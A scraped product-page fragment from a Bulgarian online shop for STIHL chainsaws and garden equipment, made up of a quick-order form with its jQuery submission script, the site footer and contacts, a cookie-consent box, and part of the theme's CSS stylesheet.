<div style="display:none; padding: 10px;" class="modal fade modal-fastorder" id="bs-fastorder3163" tabindex="-1" role="dialog" aria-labelledby="bs-fastorderLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" id="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <span class="modal-title" id="bs-fastorderLabel">Бърза поръчка сега!</span>
            </div>
            <div class="modal-body">
                <div role="form" id="fastorder">
                    <fieldset>
                        <!-- Alert form validation -->
                        <div id="error-msg" class="alert alert-danger" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, остранете грешките!</p>                        </div>

                        <div id="wait-msg" class="alert alert-info" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, изчакайте...</p>                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_name">Име*</label>
                            <input type="text" class="form-control" id="name3163" name="name3163" placeholder="Въведете, вашето име" required autofocus value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_phone">Телефон*</label>
                            <input type="tel" class="form-control" id="phone3163" name="phone3163" placeholder="Въведете вашият тел. номер" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_mail">Email*</label>
                            <input type="email" class="form-control" id="mail3163" name="mail3163" placeholder="Вашият еmail" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_comment">Пояснения</label>
                            <textarea class="form-control" id="comment3163" name="comment3163" rows="3" placeholder="Напишете пояснение"></textarea>
                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_count">Количество</label>
                          <select onchange="priceCalc(this.value)" class="form-control" id="count3163" name="count3163" placeholder="Каталожен номер на продукта" default='1'>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                            <option value="6">6</option>
                            <option value="7">7</option>
                            <option value="8">8</option>
                            <option value="9">9</option>
                            <option value="10">10</option>
                         </select>
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_privacy">Прочел съм и съм съгласен с <a href="https://motorni-trioni.com/obshti-usloviya" target="_blank"><b>Общи условия</b></a></label>
                            <input type="checkbox" id="privacy3163" name="privacy3163" required >
                        </div>
                        <button style="width: 100%" type="submit" id="btn_submit3163" class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
                        <!-- <button style="float:right; margin: 10px;" type="button" class=" btn btn-danger btn-lg" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">Отказ</span></button> -->
                        <div id="tt" class="form-group">
                            <label for="txta_comment"></label>
                            <input class="form-control" style="display:none" id="product_id3163" name="product_id3163" value="3163">
                        </div>
                    </fieldset>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal fastorder success -->
<div class="modal fade modal-fastorder-success" id="fastorder-success3163" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Благодарим Ви, за поръчката!</h4>
            </div>
            <div class="modal-body">
                <p>Благодарим Ви! Поръчката ви се обработва.</p>            </div>
            <div class="modal-footer" style="text-align: center;">
                <button type="button"  class="btn btn-default btn-success" data-dismiss="modal">затвори</button>
            </div>
        </div>
    </div>
</div>

<script>
function validateEmail(email) {
  const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
    $('#button-fastorder3163').on('click', function() {
		$('#bs-fastorder3163').modal('show');
		});
		
    $('#btn_submit3163').on('click', function() {
        // Form fill variables
        var data = [];

        data['name']          = $('#name3163').val();
        data['phone']         = $('#phone3163').val();
        data['mail']          = $('#mail3163').val();
        data['comment']       = $('#comment3163').val();
        data['count']         = $('#count3163').val();
        data['product_id']    = $('#product_id3163').val();

        $.ajax({
            url: 'index.php?route=product/fastorder/send',
            type: 'post',
            data: {name: data['name'], phone: data['phone'], mail: data['mail'], comment: data['comment'], count: data['count'], product_id: data['product_id']},
            dataType: 'json',
            beforeSend: function() {
                // Do form valdation
                if (!$('#phone3163').val() || $('#privacy3163:checked').length == 0
                         || !$('#name3163').val()
                         || !validateEmail($('#mail3163').val())
                        // || !$('#count3163').val())
                    )
                {
                    $('#error-msg').show();
                    return false;
                }else{
                    $('#error-msg').hide();
                    $('#wait-msg').show();
                }
            },
            complete: function() {
                $('#error-msg').hide();
                $('#bs-fastorder3163').modal('hide');
            },
            success: function(json) {
                $('#fastorder-success3163').modal('show');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
				
            
<footer>
  <div id="footer" class="container">
     
	 	
		<div class="col-sm-3 column first">
        <h5>За нас</h5>
        <span class="footer-text1">
        <br>Специализиран сайт за горска, градинска и почистваща техника с марка STIHL, като предлага и богат избор от консумативи и аксесоари за тези машини.
        </span>
      </div>
	  
            <div class="col-sm-3 column">
        <h5>Поръчка и доставка</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motorni-trioni.com/za-nas">За нас</a></li>
                    <li><a href="https://motorni-trioni.com/plashtane">Плащане</a></li>
                    <li><a href="https://motorni-trioni.com/dostavka">Доставка</a></li>
                    <li><a href="https://motorni-trioni.com/obshti-usloviya">Общи условия</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-lichnite-danni">Политика на личните данни</a></li>
                  </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://motorni-trioni.com/kontakti">Контакт с нас</a></li>
		  <li><a href="https://motorni-trioni.com/promocii">Промоции</a></li>
          <li><a href="https://motorni-trioni.com/vrushtane-na-stoka">Връщане на продукти</a></li>
		  <li><a href="https://motorni-trioni.com/karta-na-sait">Карта на сайта</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a href="login">Вход в магазина</a></li>
        </ul>
      </div>
	 <div class="col-sm-3 column">
        <h5>Контакти</h5>
       <span class="footer-text">
		<br><i class="fa fa-map-marker"></i> <a rel="nofollow" target="_blank" href="https://goo.gl/maps/iEU6g6TPXX72">гр. Плевен, ул. "Българска авиация" 13</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+359889536300">0889 53 63 00</a>, <a href="tel:+359898536300">0898 53 63 00</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+35964888111">064 888 111</a>
		<br><i class="fa fa-phone-square"></i> <a href="tel:+359892261289">0892 26 12 89</a>, <a href="tel:+359886104266">0886 10 42 66</a>
		</span>
		 <ul class="list-unstyled">
		 <li><a target="_blank" href="https://motorni-trioni.com/image/otkaz.pdf">Отказ от поръчка</a></li>
		 </ul>
      </div>
	  	  
    
	
	
  </div>
 <div class="footer_bottom">
 <div class="footer_bottom_inner container">
 <div class="footer_bottom_left">
		</div>
	<div class="footer_bottom_right">
    <p>Разработено от <a rel="nofollow" href="http://lemonadv.com" target="_blank">Lemon Graphics</a> 
	<br><span style="font-size:11px;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span>
	</p>
		</div>

	</div>
</div>
<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #eeeeee;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 0px;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #eeeeee;
   -webkit-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   -moz-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
}
.ism-consent-bottom {
    bottom: 0px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    /* font-weight: bold; */
    border-radius: 0px;
    border: none;
    margin: 5px;
    text-transform: uppercase;
}
#ism-accept {
    background-color: #ff7100;
    min-width: 200px;
}
#ism-reject {
    background-color: #808080;
}
#ism-link {
    background-color: #6da8a3;
    float: right;
}
#ism-accept:hover {
    background-color: #d66002;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #4e4e4e;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #4a726f;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
    line-height: 13px;
    color: #000000;
    background-color: #b7b7b7;
    border: none;
    padding: 5px;
    font-size: 13px;
    border-radius: 15px;
}
#ism-consent-box .close:hover {
    background-color: #a7a7a7;
    cursor: pointer;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style><div id="ism-consent-box" class="ism-consent-center">
                    <button type="button" class="close" aria-label="Close" onclick="$('#ism-consent-box').hide();">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <span id="ism-notice"><p style="text-align: center; ">Този сайт използва бисквитки (cookies)!</p></span>
                    <div id="ism-consent-buttons">
                        <button id="ism-accept" onclick="sm_consent(1,'',365);">Виж сайта</button><button id="ism-reject" onclick="sm_consent(0,'',365);">Отказвам</button></div>
                </div><script>$(document).ready(function() {if (typeof sm_has_consent === "function" && sm_has_consent(1, 1, "") == 0) {sm_clear_cookies(["_ga","_gid","_fbp","__atuvc"])}});</script>
<div id="ism-consent-toggle">
<label class="switch">
    <input type="checkbox" onchange="sm_consent(+this.checked,'',365);">
    <span class="slider"></span>
</label>
</div>
<script>
$(document).ready(function() {
    if (typeof sm_has_consent === "function") {
        if (isGetCookie("sm_consent") == "" && 1) {
            $("#ism-consent-box").show();
            $("#ism-consent-modal").show();
        }
        var source = document.getElementById("ism-consent-toggle");
        var target = document.getElementById("ism-consent-placeholder");
        if (target !== null) {
            target.appendChild(source);
            $("#ism-consent-toggle").show();
            if (sm_has_consent(1, 1, "") === 1) {
                document.querySelector("#ism-consent-toggle input").setAttribute("checked", "");
            }
        }
    }
});
</script></footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/index.php?route=product/product/review&product_id=3163
body_size: 11
content:
<p>За продукта няма отзиви.</p>


--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/stylesheet.css
body_size: 16790
content:
body{font-family:'Roboto', sans-serif;color:#787878;font-size:14px;line-height:18px;}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6{color:#444;}
.fa{font-size:14px;}
.fa-stack{width:10px;}
.fa-stack .fa{font-size:13px;}
h1{font-size:33px;}
h2{font-size:27px;}
h3{font-size:21px;}
h4{font-size:15px;}
h5{font-size:12px;}
h6{font-size:10.2px;}
a{color:#23a1d1;}
a:hover{text-decoration:none;}
legend{font-size:18px;padding:7px 0px}
label{font-size:14px;font-weight:normal;}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control{font-size:14px;}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover{font-size:14px;}
.input-group .input-group-addon{font-size:12px;height:30px;}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg{display:inline;}
.nav-tabs{margin-bottom:15px;}
.navbar-fixed{top:0;z-index:100;position:fixed;width:100%;}
div.required .control-label:before{content:'* ';color:#F00;font-weight:bold;}
.dropdown-menu li > a:hover{text-decoration:none;color:#ffffff;background-color:#A9A9A9;border-color:#A9A9A9;}
.main-header{position:relative;background:#373737;}
header .container{margin:22px auto 30px;}
#top{background:#fff;padding:0;margin:0 0 0 0;height:30px;}
#top .container{}
#top #form-currency .currency-select.btn-link, #top #form-language .dropdown-menu > li > a{font-size:14px;text-align:left;text-transform:capitalize;width:100%;color:#fff;padding:7px 0;line-height:14px;font-weight:normal;}
#form-currency .dropdown-toggle span,#form-currency .dropdown-toggle strong,#form-currency .dropdown-toggle i,
#form-language .dropdown-toggle span,#form-language .dropdown-toggle i{font-weight:600;}
#top #form-currency .currency-select:hover{color:#A9A9A9;}
#form-currency button span, #form-language button span{font-size:13px;font-weight:400;margin:4px 0;text-transform:capitalize;}
#top-links .myaccount-menu > li{border:none !important;padding:0 0px;}
#top-links .myaccount-menu a{font-size:14px;padding:7px 0;line-height:14px;text-transform:capitalize;color:#fff;}
#form-currency .dropdown-menu, #form-language .dropdown-menu{padding:7px 15px;border-top:1px solid #A9A9A9;border-bottom:none;border-left:none;border-right:none;margin-top:0px;background:#000;}
#top-links .myaccount-menu{padding:7px 15px;border:medium none;margin-top:1px;right:-3px;border-top:1px solid #A9A9A9;border-bottom:none;border-left:none;border-right:none;background:#000;}
.btn.btn-link.btn-block.language-select > img{margin:0 2px;}
.btn.btn-link.btn-block.language-select{color:#ffffff !important;}
#top-links .list-inline > li{font-weight:600;}
#top #form-language .dropdown-menu > li > a:hover, #top #form-language .dropdown-menu > li > a:focus{color:#A9A9A9;background-color:transparent;}
#top .btn-link, #top-links li, #top-links a,#form-language .dropdown-menu > li > a{color:#5d5d5d;font-size:13px;text-decoration:none;line-height:21px;}
#top-links li{padding:4px 12px;}
#top-links li:first-child{border-left:medium none;}
#top-links li:last-child{padding:4px 0 4px 12px;}
#top-links .list-inline{margin-bottom:0;}
#top-links a .fa{padding:5px 5px;}
#top .btn-link:hover, #top-links a:hover{color:#ff7100;}
#top-links .dropdown-menu a{text-shadow:none;}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus{color:#A9A9A9;background:transparent none repeat scroll 0 0}
#top .btn-link strong{font-size:12px;font-weight:bold;margin:0 5px;}
#form-currency .currency-menu > li, #form-language .language-menu > li{padding:0 0px;}
#form-language .dropdown-toggle > img{margin:0 5px 3px;}
#top-links{padding-top:0px;}
#top-links a + a{margin-left:15px;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #form-currency .btn-link{padding:3px 15px 3px 0;}
#top #form-language .btn-link{padding:3px 15px;}
#form-language .dropdown-menu > li > .language-select:hover{color:#A9A9A9 !important;}
#top .inner-wishlist, #top .inner-checkout{display:none;}
.contact_us a{height:25px;vertical-align:middle;width:23px;margin-right:5px;}
.contact_us{color:#fff;font-size:18px;font-weight:normal;margin:10px 32px 0 0;white-space:nowrap;float:left;border-right:1px solid #bcbcbc;padding:0 10px 0 0;}
.contact_us .header_call{color:#000;display:block;font-size:15px;}
.contact_us .telephone{background:url(../image/megnor/call.png) no-repeat scroll 0 6px transparent;float:left;height:44px;width:39px;}
.contact_us .cms-data{float:left;padding:0 0 0 15px;text-align:left;}
.contact_us .header_number{font-family:"Roboto",sans-serif;color:#000;}
.category_list .category-item{min-height:270px;}
.category_list .category-item-pr{min-height:320px;}
.header_left{float:left;}
.header_right{float:right;}
.header-bg{border-bottom:1px solid #ff7100;float:left;width:100%;}
.newsletter{background:#A9A9A9 none repeat scroll 0 0;padding:30px 0 25px;}
.newsletter h2{color:#fff !important;float:left;font-family:Roboto,sans-serif;font-size:30px !important;margin:0 !important;border-right:1px solid #fff;line-height:40px;padding:0 35px 0 0 !important;}
.newsletter .subtitle{color:#fff;float:left;font-size:14px;padding-left:40px;width:25%;}
.newsletter label{display:none;}
.newsletter form{float:right;width:53%;}
.pagination-wrapper{margin:0 0 20px;}
.newsletter .input-news{float:left;width:90%;}
.newsletter .subscribe-btn{display:inline-block;width:10%;float:right;}
.subscribe-btn .btn.btn-default.btn-lg{font-size:0;background:#A9A9A9;margin-left:8px;padding:9px 15px;border-radius:0;border-color:#A9A9A9;}
.subscribe-btn .btn.btn-default.btn-lg:before{content:"\f178";font-size:20px;font-family:"FontAwesome";color:#000;}
.subscribe-btn:hover .btn.btn-default.btn-lg:before{color:#ff7100;border:none;}
.newsletter .form-control.input-lg{border:medium none;border-radius:0;}
.newsletter .form-group.required{margin:0;}
.header-logo{float:left;}
.header-search{float:left;}
.header-cart{float:right;}
#logo{margin-top:10px;display:inline-block;}
.header_right .header_search{position:absolute;right:0;top:111px;z-index:99;}
#search{margin:0px;width:290px;float:right;border-right:1px solid #ff7100;background:#A9A9A9 none repeat scroll 0 0;padding:13px 15px;}
#search .input-lg{height:39px;padding:0 10px;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
#search .btn-lg{background:#808080;border:1px solid #808080;margin:0 0 0 5px;padding:10px 11px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;line-height:16px;-khtml-border-radius:0;height:39px;width:40px;}
#search .fa.fa-search{color:#fff;font-size:16px;font-weight:normal;}
.header_cart{float:left;padding:12px 0 0;width:auto;}
#cart{margin-bottom:0px;float:right;}
#cart > .btn{font-size:12px;line-height:18px;color:#FFF;border:medium none;background:url(../image/megnor/header_cart.png) no-repeat scroll 0px 0px transparent;height:60px;width:60px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;padding:0px;}
#cart > .btn:hover, #cart > .btn.active{background:url(../image/megnor/header_cart-hover.png) no-repeat scroll 0px 0px transparent;}
#cart-total{background-color:#ff7100;border:medium none;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#fff;font-size:15px;line-height:13px;font-weight:700;padding:5px 7px;position:absolute;right:0px;top:0px;z-index:9;}
#cart.open > .btn{background-color:#3498db;border:medium none;color:#fff;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
#cart.open > .btn:hover{color:#444;}
#cart .dropdown-menu{background:#fff;z-index:1001;}
#cart .dropdown-menu{width:350px;padding:10px;margin-top:0;border-bottom:none;border-left:none;border-right:none;border:1px solid #ff7100;color:#000;}
#cart .dropdown-menu a{color:#000;}
#cart .button-container{width:auto;float:right;}
#cart .dropdown-menu table{margin-bottom:10px;border:medium none;}
#cart .dropdown-menu table td{background:none;border-bottom:none;border-top:none;}
#cart .dropdown-menu li > div{}
#cart .dropdown-menu li p{margin-top:10px;}
#cart .dropdown-menu .table-bordered tbody tr td{border:medium none;}
#cart .dropdown-menu .btn-danger{background-color:#ffffff;border-color:#fff;color:#161b1e;}
#cart .dropdown-menu .btn-danger:hover{background:#A9A9A9;border-color:#A9A9A9;color:#fff;}
#cart .dropdown-menu .table-bordered tbody tr td{padding:4px;}
#cart .cart-menu .fa.fa-times{font-size:12px;font-weight:normal;}
.nav-responsive{display:none;}
.responsive-menu,
.main-menu{background:#ff7100;height:68px;margin-bottom:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}
.main-menu ul{list-style:none;margin:0;padding:0;}
.main-menu > ul > li{position:relative;float:left;z-index:20;background-color:#ff7100;}
.main-menu > ul > li:hover{background-color:#A9A9A9;}
.main-menu > ul > li:hover:first-child > a{background:url(../image/megnor/sprite.png) no-repeat scroll 19px -118px #A9A9A9;}
.nav-responsive span,
.main-menu > ul > li > a{font-size:15px;color:#fff;display:block;margin:21px 10px 22px;z-index:6;position:relative;font-weight:normal;font-family:'Roboto', sans-serif;}
.main-menu > ul > li:first-child > a{font-size:0;background:url(../image/megnor/sprite.png) no-repeat scroll 19px -167px #ff7100;margin:0;height:65px;width:70px;}
.main-menu > ul > li > a{display:block;position:relative;overflow:hidden;}
.main-menu a:hover{text-decoration:none}
.main-menu > ul > li > a span{display:inline-block;text-transform:uppercase;padding:0 10px;position:relative;transition:transform 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;}
.main-menu > ul > li > a span::before{content:attr(data-hover);font-weight:700;position:absolute;top:100%;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.main-menu > ul > li:hover a span{transform:translateY(-100%);-moz-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);}
.main-menu > ul > li:hover > a, .main-menu > ul > li:hover > a:hover{color:#000000;}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{display:none;background:#A9A9A9;border-top:1px solid #A9A9A9;position:absolute;z-index:5;padding:5px;}
.main-menu > ul > li:hover > ul{display:block;}
.main-menu > ul > li ul > li > ul{display:none;background:#15BCF0;position:absolute;z-index:5;padding:5px;margin-left:-13px;}
.main-menu > ul > li ul > li:hover > ul{display:block;top:0px;left:173px;}
.main-menu > ul > li > ul > ul{}
.main-menu > ul > li ul + ul{}
.main-menu > ul > li ul > li > a , .responsive-menu .main-navigation li a{padding:10px 9px;color:#fff;border-bottom:1px solid #fff;display:block;white-space:nowrap;}
.main-menu > ul > li ul > li > a{min-width:160px;}
.main-menu > ul > li ul > li > a:hover , .responsive-menu .main-navigation li a:hover{color:#000;}
.main-menu > ul > li ul > li > a.activSub{background-image:url(../image/megnor/cat_arrow_hover.png);background-repeat:no-repeat;background-position:right center;}
.main-menu > ul > li > ul > ul > li > a{color:#FFFFFF;}
#menu > ul > li{float:left;position:relative;z-index:9;margin:3px 2px 0 0;}
#res-menu{display:none;}
#menu .categoryinner > ul{width:100%;}
#menu > ul > li > div{left:0;min-width:300px;padding:0px;z-index:12345;position:absolute;text-align:left;top:60px;background:#A9A9A9;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;overflow:hidden;transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);-webkit-transform:translateY(10%);-o-transform:translateY(10%);transition:all 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;height:0;}
#menu > ul > li.hiden_menu div{min-width:180px;}
.categoryinner{display:block;position:relative;overflow:hidden;padding:30px;}
#menu > ul > li:hover > div{height:auto;opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;overflow:visible;transform:translateY(0%);-moz-transform:translateY(0%);-webkit-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);z-index:9;border-top:1px solid #A9A9A9;}
#menu .categoryinner ul > ul{float:left;}
#menu ul{float:none;list-style:outside none none;margin:0;padding:0;display:inline-block;}
.main-navigation ul:last-child .categorycolumn{margin-right:0px;border-right:medium none;padding-right:0;}
.categorycolumn{margin-bottom:0;margin-right:10px;vertical-align:top;}
a.submenu1, .level0 .level0 a{display:block;position:relative;background:none repeat scroll 0 0 rgba(0, 0, 0, 0);color:#fff;font-size:14px;font-weight:bold;margin-bottom:12px;padding:0px;text-align:left;}
a:hover.submenu1{color:#000;}
.hiden_menu.level0 .level0 a{padding:5px 10px;margin:0px;}
#menu > ul .hiden_menu.level0 .categorybg{padding:10px;}
#menu .cate_inner_bg > ul > li a{padding:5px 0 5px 0px;color:#fff;font-size:13px;font-weight:400;display:block;text-align:left;}
#menu .cate_inner_bg > ul > li a:hover, #menu .cate_inner_bg > ul > li a:hover:before{color:#A9A9A9;}
#menu .cate_inner_bg > ul > li a:hover{background:none;}
#menu > ul > li ul > li:hover > a{color:#fff;}
.categorycolumn ul{float:left;}
.cate_inner_bg ul{padding-top:7px !important;}
.categoryinner ul{padding:0 !important;}
.cate_inner_bg li{padding:0;}
#menu > ul > li ul > li ul > li{padding-right:0px !important;}
#menu > ul > li ul > li ul > li:hover{}
#menu > ul > li ul > li > a{font-weight:400;color:#a27c66;line-height:18px;padding:4px 6px;text-decoration:none;display:inline-block;white-space:nowrap;}
.submenu2{border-bottom:0 none;font-size:11px;font-weight:400;margin-left:0;text-transform:capitalize;}
#menu .hiden_menu .categoryinner > ul{display:none;}
.content_top_bredcum{height:80px;margin-bottom:0px;margin-top:0px;overflow:hidden;text-align:center;width:100%;background-color:#f7f7f7;}
.common-home .content_top_bredcum{display:none;}
.cms_outer.container{overflow:hidden;padding:0;}
.one_third{float:left;width:33.333%;}
.cms1 .one_third_inner.content_inner{margin-right:20px;overflow:hidden;}
.cms-banner-inner{display:inline-block;position:relative;overflow:hidden;width:100%;vertical-align:middle;}
.cms-banner-inner > a{background:#ff7100;display:block;}
.cms-banner-inner img{backface-visibility:hidden;max-width:none;transform:translate3d(-10px, 0px, 0px);-moz-transform:translate3d(-10px, 0px, 0px);-webkit-transform:translate3d(-10px, 0px, 0px);-ms-transform:translate3d(-10px, 0px, 0px);-o-transform:translate3d(-10px, 0px, 0px);transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-moz-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-ms-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s, transform 0.35s ease 0s;}
.cms-banner-inner:hover img{opacity:0.5;-moz-opacity:0.5;-webkit-opacity:0.5;-ms-opacity:0.5;-khtml-opacity:0.5;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.static-wrapper{bottom:68px;padding:0 41px;position:absolute;top:auto;width:100%;z-index:99;text-align:left;}
.static-inner{position:relative;padding:6px 0;}
.text1.static-text{margin:0 5px 0 0;}
